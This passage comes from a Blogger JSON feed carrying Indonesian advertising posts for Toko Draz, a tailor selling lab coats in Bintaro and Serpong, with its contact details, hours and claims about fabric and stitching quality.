00"},"updated":{"$t":"2026-01-09T18:19:50.296-08:00"},"title":{"type":"text","$t":"Toko Jas Laboratorium Terdekat Bintaro"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"215\" data-start=\"140\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EToko Jas Laboratorium Terdekat Bintaro yang Terpercaya dan Berpengalaman\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"688\" data-start=\"217\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMencari \u003Cstrong data-end=\"267\" data-start=\"225\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2024\/01\/konveksi-jas-laboratorium-pondok-ranji.html\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003EToko Jas Laboratorium Terdekat\u003C\/span\u003E\u003C\/a\u003E Bintaro\u003C\/strong\u003E yang benar-benar profesional sering kali menjadi tantangan tersendiri. Tidak hanya soal jarak, tetapi juga kualitas bahan, kerapian jahitan, serta pelayanan yang bisa diandalkan. Jas laboratorium bukan sekadar seragam, melainkan perlindungan, identitas, dan standar kerja yang wajib dipenuhi. Karena itu, memilih toko yang tepat adalah keputusan penting bagi institusi pendidikan, fasilitas kesehatan, maupun perusahaan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"965\" data-start=\"690\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi kawasan Bintaro dan sekitarnya, Toko Draz hadir sebagai solusi konveksi yang fokus pada kualitas dan kepuasan pelanggan. Dengan pengalaman lebih dari 12 tahun, Toko Draz dikenal sebagai spesialis pembuatan jas laboratorium yang rapi, nyaman, dan sesuai kebutuhan lapangan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"965\" data-start=\"690\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1023\" data-start=\"967\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRIAXO70SRvYpqneoG1ofOZ818tpXQ2KmRUlJtXfj-g8KCZtn-66De4dW_OyiIxXdRNbvF87uOSExgLqBO38mATg0bP9uU2xwm6vQeriQzR137Ymv92RsT6qJan4pVPxKCkxM-gD1FP6nPoaHoeWDcgufceXWecUvhfzfPkTRh-_pYd9Pa2uGGyOzF_N1o\/s1080\/JAS-LAB-DONGKER%20PANJANG-DESC-DRAZ.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRIAXO70SRvYpqneoG1ofOZ818tpXQ2KmRUlJtXfj-g8KCZtn-66De4dW_OyiIxXdRNbvF87uOSExgLqBO38mATg0bP9uU2xwm6vQeriQzR137Ymv92RsT6qJan4pVPxKCkxM-gD1FP6nPoaHoeWDcgufceXWecUvhfzfPkTRh-_pYd9Pa2uGGyOzF_N1o\/w640-h640\/JAS-LAB-DONGKER%20PANJANG-DESC-DRAZ.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1023\" data-start=\"967\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1023\" data-start=\"967\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1023\" data-start=\"967\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1023\" data-start=\"967\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E || \u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1023\" data-start=\"967\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1023\" data-start=\"967\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1023\" data-start=\"967\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"1023\" data-start=\"967\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESpesialis Jas Laboratorium dengan Standar Profesional\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1335\" data-start=\"1025\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai toko jas laboratorium yang berpengalaman, Toko Draz memahami bahwa setiap bidang memiliki kebutuhan berbeda. Jas laboratorium untuk mahasiswa tentu tidak sama dengan jas laboratorium untuk tenaga medis atau peneliti. Oleh karena itu, setiap pesanan dikerjakan dengan pendekatan yang detail dan terukur.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1582\" data-start=\"1337\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMulai dari pemilihan bahan, penyesuaian ukuran, hingga desain, semuanya disesuaikan dengan fungsi dan aktivitas penggunanya. Hasilnya adalah jas laboratorium yang tidak hanya terlihat profesional, tetapi juga nyaman dipakai dalam durasi panjang.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1628\" data-start=\"1584\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKualitas Bahan yang Nyaman dan Tahan Lama\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1966\" data-start=\"1630\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu keunggulan utama Toko Jas Laboratorium Terdekat Bintaro ini terletak pada kualitas bahan. Toko Draz hanya menggunakan kain pilihan yang tidak mudah panas, cukup tebal, dan tetap ringan saat digunakan. Bahan tersebut juga dirancang agar mudah dicuci dan tidak cepat kusut, sehingga tampilannya tetap rapi meski sering dipakai.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2160\" data-start=\"1968\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan standar bahan yang konsisten, pelanggan tidak perlu khawatir jas cepat rusak atau berubah bentuk. Ini menjadi investasi jangka panjang yang menguntungkan bagi institusi maupun individu.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2196\" data-start=\"2162\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJahitan Rapi dan Presisi Tinggi\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2440\" data-start=\"2198\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain bahan, jahitan adalah faktor krusial dalam pembuatan jas laboratorium. Toko Draz menerapkan kontrol kualitas ketat pada setiap proses produksi. Setiap potongan kain dijahit dengan presisi agar kuat, simetris, dan nyaman saat dikenakan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2637\" data-start=\"2442\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDetail seperti kancing, saku, dan kerah diperhatikan dengan serius. Hasil akhirnya adalah jas laboratorium yang tampak profesional dan meningkatkan kepercayaan diri penggunanya saat beraktivitas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2682\" data-start=\"2639\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELayanan Lengkap untuk Berbagai Kebutuhan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2959\" data-start=\"2684\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETidak hanya jas laboratorium, Toko Draz juga melayani pembuatan jas almamater, toga wisuda, seragam kerja, dan seragam sekolah. Dengan pengalaman panjang menangani berbagai jenis pesanan, Toko Draz mampu mengelola pesanan skala kecil hingga besar dengan hasil yang konsisten.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3136\" data-start=\"2961\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBagi pelanggan di area Bintaro, kemudahan komunikasi dan proses pemesanan menjadi nilai tambah tersendiri. Setiap pertanyaan dilayani dengan jelas, tanpa kesan berbelit-belit.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3136\" data-start=\"2961\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1023\" data-start=\"967\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1023\" data-start=\"967\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1023\" data-start=\"967\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1023\" data-start=\"967\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1023\" data-start=\"967\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1023\" data-start=\"967\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1023\" data-start=\"967\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"3181\" data-start=\"3138\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Customer Memesan di Toko Draz\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3463\" data-start=\"3183\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemilih Toko Jas Laboratorium Terdekat Bintaro dari Toko Draz memberikan banyak keuntungan. Pertama, pelanggan mendapatkan produk sesuai spesifikasi tanpa risiko kualitas menurun. Kedua, proses produksi dilakukan secara transparan dan terjadwal, sehingga pesanan lebih terkontrol.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3669\" data-start=\"3465\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain itu, pelanggan juga mendapatkan konsultasi sebelum produksi dimulai. Hal ini membantu memastikan desain, ukuran, dan kebutuhan teknis sudah sesuai sejak awal, sehingga meminimalkan revisi di akhir.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3714\" data-start=\"3671\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBonus Gift untuk Pemesanan Jumlah Banyak\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4009\" data-start=\"3716\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai bentuk apresiasi, Toko Draz menyediakan \u003Cstrong data-end=\"3814\" data-start=\"3764\"\u003Egift khusus untuk pemesanan dalam jumlah besar\u003C\/strong\u003E. Gift ini dapat berupa tambahan produk atau bonus tertentu sesuai kebijakan yang berlaku. Program ini dirancang untuk memberikan nilai lebih bagi pelanggan institusi, sekolah, maupun organisasi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4248\" data-start=\"4011\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPerlu diperhatikan bahwa gift diberikan dengan \u003Cstrong data-end=\"4091\" data-start=\"4058\"\u003Esyarat dan ketentuan tertentu\u003C\/strong\u003E, seperti minimal jumlah pemesanan dan kesepakatan di awal transaksi. Informasi detail mengenai gift akan dijelaskan secara transparan saat proses pemesanan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4301\" data-start=\"4250\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECocok untuk Mahasiswa, Institusi, dan Perusahaan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4572\" data-start=\"4303\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Jas Laboratorium Terdekat Bintaro dari Toko Draz melayani berbagai segmen, mulai dari mahasiswa, sekolah, kampus, laboratorium kesehatan, hingga perusahaan. Fleksibilitas ini membuat Toko Draz mampu menyesuaikan produksi dengan kebutuhan spesifik setiap pelanggan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4736\" data-start=\"4574\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBaik untuk penggunaan harian, kegiatan praktikum, maupun kebutuhan resmi, jas laboratorium dari Toko Draz selalu mengutamakan fungsi dan estetika secara seimbang.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4736\" data-start=\"4574\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1023\" data-start=\"967\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKXLp0V6cfmOg11pvX9PFRAjB4dUKkt1nQLNySxmG8W_9LHKYQnTtGMSsurxWrxGrxqEDxIaybziTrNTQzKI6vP1Lhwpy2pEHjVNnPCKctaEaEi7L4-r3cfn02BCz_Wmj1gsZqYC37WP_o0-6AlvUZOGwJjk38iKp3Lotxa_aHZ10SGR5dwT0aADbphVCh\/s1080\/JAS-LAB-THUBNAIL-BG-HIJAU-PANJANG-DRAZ.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKXLp0V6cfmOg11pvX9PFRAjB4dUKkt1nQLNySxmG8W_9LHKYQnTtGMSsurxWrxGrxqEDxIaybziTrNTQzKI6vP1Lhwpy2pEHjVNnPCKctaEaEi7L4-r3cfn02BCz_Wmj1gsZqYC37WP_o0-6AlvUZOGwJjk38iKp3Lotxa_aHZ10SGR5dwT0aADbphVCh\/w640-h640\/JAS-LAB-THUBNAIL-BG-HIJAU-PANJANG-DRAZ.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1023\" data-start=\"967\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1023\" data-start=\"967\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1023\" data-start=\"967\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1023\" data-start=\"967\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1023\" data-start=\"967\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1023\" data-start=\"967\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1023\" data-start=\"967\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"4800\" data-start=\"4738\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPilihan Tepat untuk Jas Laboratorium Berkualitas di Bintaro\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5067\" data-start=\"4802\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJika Anda membutuhkan jas laboratorium yang rapi, nyaman, dan tahan lama, memilih Toko Draz adalah langkah tepat. Dengan pengalaman lebih dari 12 tahun, kualitas terjaga, serta pelayanan yang mengutamakan kepuasan pelanggan, Toko Draz layak menjadi referensi utama.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5244\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"5069\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai \u003Cstrong data-end=\"5119\" data-start=\"5077\"\u003EToko Jas Laboratorium Terdekat Bintaro\u003C\/strong\u003E, Toko Draz siap menjadi mitra konveksi yang amanah, profesional, dan dapat diandalkan untuk berbagai kebutuhan seragam Anda.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/1147368616087934635\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/toko-jas-laboratorium-terdekat-bintaro.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/1147368616087934635"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/1147368616087934635"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/toko-jas-laboratorium-terdekat-bintaro.html","title":"Toko Jas Laboratorium Terdekat Bintaro"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRIAXO70SRvYpqneoG1ofOZ818tpXQ2KmRUlJtXfj-g8KCZtn-66De4dW_OyiIxXdRNbvF87uOSExgLqBO38mATg0bP9uU2xwm6vQeriQzR137Ymv92RsT6qJan4pVPxKCkxM-gD1FP6nPoaHoeWDcgufceXWecUvhfzfPkTRh-_pYd9Pa2uGGyOzF_N1o\/s72-w640-h640-c\/JAS-LAB-DONGKER%20PANJANG-DESC-DRAZ.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-8591532697183398759"},"published":{"$t":"2026-01-09T18:10:00.000-08:00"},"updated":{"$t":"2026-01-09T18:10:39.067-08:00"},"title":{"type":"text","$t":"Toko Jas Laboratorium Terdekat Serpong"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EToko Jas Laboratorium Terdekat Serpong yang Terpercaya dan Berpengalaman\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"774\" data-start=\"276\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMencari \u003Cstrong data-end=\"326\" data-start=\"284\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2024\/01\/konveksi-jas-laboratorium-pondok-ranji.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003EToko Jas Laboratorium Terdekat\u003C\/span\u003E\u003C\/a\u003E Serpong\u003C\/strong\u003E yang benar-benar paham kualitas, ketepatan waktu, dan kebutuhan institusi bukanlah hal sepele. Jas laboratorium bukan sekadar pakaian kerja, tetapi perlengkapan penting yang menunjang keselamatan, profesionalitas, dan citra pemakai. Karena itu, memilih toko yang tepat menjadi langkah awal yang sangat menentukan. Toko Draz hadir sebagai solusi bagi Anda yang membutuhkan jas laboratorium dengan standar tinggi dan pelayanan yang dapat diandalkan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"774\" data-start=\"276\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"843\" data-start=\"776\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1080\/BUNDLING-THUMBNAIL-DRAZ.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h640\/BUNDLING-THUMBNAIL-DRAZ.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"843\" data-start=\"776\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"843\" data-start=\"776\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"843\" data-start=\"776\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"843\" data-start=\"776\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E || \u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"843\" data-start=\"776\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"843\" data-start=\"776\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"843\" data-start=\"776\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"843\" data-start=\"776\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESpesialis Jas Laboratorium dengan Pengalaman Lebih dari 12 Tahun\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1284\" data-start=\"845\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz merupakan jasa dan spesialis pembuatan jas almamater, toga wisuda, seragam kerja, seragam sekolah, dan jas laboratorium yang telah berpengalaman lebih dari 12 tahun. Pengalaman panjang ini menjadikan Toko Draz memahami detail teknis produksi, mulai dari pemilihan bahan, pola jahitan, hingga finishing. Setiap produk dibuat melalui proses terkontrol agar hasilnya rapi, nyaman dipakai, dan sesuai standar penggunaan laboratorium.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1345\" data-start=\"1286\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKualitas Jas Laboratorium yang Nyaman dan Aman Digunakan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1820\" data-start=\"1347\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu keunggulan utama Toko Draz sebagai \u003Cstrong data-end=\"1435\" data-start=\"1393\"\u003EToko Jas Laboratorium Terdekat Serpong\u003C\/strong\u003E adalah komitmen pada kualitas produk. Jas laboratorium dibuat menggunakan bahan pilihan yang tidak panas, tidak kaku, dan tetap kuat untuk penggunaan intensif. Jahitan diperkuat di bagian-bagian penting, sehingga jas tidak mudah rusak meskipun sering dicuci. Modelnya juga disesuaikan agar tetap terlihat profesional saat digunakan oleh pelajar, mahasiswa, maupun tenaga laboratorium.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1865\" data-start=\"1822\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPilihan Desain dan Ukuran yang 